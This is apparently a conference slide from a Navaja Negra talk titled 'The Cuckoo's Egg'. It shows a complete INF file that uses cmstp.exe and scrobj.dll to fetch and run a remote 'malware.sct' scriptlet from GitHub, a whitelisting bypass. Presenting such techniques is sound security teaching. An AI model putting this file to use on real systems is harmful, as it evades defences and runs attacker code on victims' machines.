 THE CUCKOO'S EGG
NAVAJA NEGRA
CONFERENCE
Setup.inf
1 ;cmstp.exe /s cmstp.inf
2
3 [version]
4 Signature=$chicago$
5 AdvancedINF=2.5
6
7 [DefaultInstall_SingleUser]
8 UnRegisterOCXs=UnRegisterOCXSection
9
10 [UnRegisterOCXSection]
11 %11%\scrobj.dll,NI,https://raw.githubusercontent.com/psanchezcordero/Threat-Intelligence/master/malware.sct
12
13 [Strings]
14 AppAct = "SOFTWARE\Microsoft\Connection Manager"
15 ServiceName="Yay"
16 ShortSvcName="Yay"
https://github.com/psanchezcordero/Threat-Intelligence/blob/master/malware.sct